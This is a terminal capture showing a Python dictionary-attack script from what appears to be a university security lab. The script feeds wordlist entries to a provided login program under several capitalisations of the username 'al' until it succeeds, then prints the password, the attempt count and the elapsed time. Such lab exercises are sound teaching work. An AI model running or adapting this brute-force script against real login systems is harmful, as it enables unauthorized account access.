 jonathanameri — cse@cse3140-HVM-domU: ~ — ssh cse@172.16.48.88 — 102×53
import getpass
import sys
import subprocess
from subprocess import check_output
import time
if __name__ == '__main__':
    if len(sys.argv) != 3:
        print("Usage is python3 dictionaryPasswordScript.py <dictionary> <GuardLoginX.pyc>")
        exit(2)
#USER INPUT HERE *****************************
    source = sys.argv[1]
    loginApp = sys.argv[2]
#USER INPUT HERE *****************************
    names = ["al", "Al", "aL", "AL"]
    f = open(source, 'r')
    l = f.read().splitlines()
    time1 = time.time()
    i = 0
    for usr in names:
        while(i<len(l)):
            out = check_output(["python3", loginApp, usr, l[i]])
            if(i%500 == 0):
                print(i, "passwords attempted")
            if(out == b'Login success!\n'):
                print("password is " + l[i])
                time2 = time.time()
                time_diff = time2 - time1
                print(time_diff, "seconds")
                print("Took", i, "attempts")
                break
            i = i+1
~
~
~
~
~
~
~
~
~
~
~
~
~
"dictionaryLoginScript2.py" 38L, 1021C 30,30 All
[8] 0:bash* "cse3140-HVM-domU" 23:25 07-Feb-22